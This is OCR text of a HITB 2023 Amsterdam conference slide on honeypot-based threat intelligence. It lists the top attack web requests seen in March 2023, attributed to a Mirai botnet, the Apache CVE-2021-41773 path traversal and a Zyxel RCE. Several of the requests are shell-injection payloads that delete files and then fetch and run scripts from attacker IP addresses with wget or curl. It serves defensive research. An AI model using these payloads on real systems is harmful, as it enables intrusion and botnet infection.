 HITB
#HITB2023AMS
#HITB2023AMS
https://conference.hitb.org/
HITB
03. « With A Powerful Intelligence Cycle, Comes Great
Responsibilities »… & Great Results!
Global trends and observations
TOP WEB REQUESTS (March, 23)
URL
/shell?cd+/tmp;rm+-rf+*;wget+45.81.243[.]34/jaws;sh+/tmp/jaws
/shell?cd+/tmp;rm+-rf+*;wget+94.158.247[.]123/jaws;sh+/tmp/jaws
/cgi-
bin/.%%%%32%%65/.%%%%32%%65/.%%%%32%%65/.%%%%32%%65/.%%%%32%%65/bin/sh
/shell?cd+/tmp;rm+-rf+*;wget+167.71.210[.]63/jaws;sh+/tmp/jaws
/?a=fetch&content=<php>die(shell_exec("wget%20-q%20-O%20-
%20194.38.20[.]225/tf.sh|sh"))</php>
http://5.188.210.227/echo.php
/nice%20ports%2C/Tri%6Eity.txt%2ebak
/?a=fetch&content=<php>die(shell_exec("curl%20194.38.20[.]225/tf.sh|sh"))</php>
/shell?cd+/tmp;rm+-rf+*;wget+botbet.catbbos.fun/jaws;sh+/tmp/jaws
/bin/zhttpd/${IFS}cd${IFS}/tmp;rm${IFS}-
rf${IFS}*;${IFS}wget${IFS}http://163.123.143[.]126/x.sh;${IFS}sh${IFS}x.sh;
Mirai botnet attempting to
exploit a Shell Command
Execution vulnerability on
MVPower digital video
recorders
Path traversal attack in Apache
HTTP Server - CVE-2021-41773
RCE vulnerability in
Zyxel products
23
RISK IS COMPL
RED
Nomadic Honeypots:
How To Create Actionable CTI
- Laurent Oudot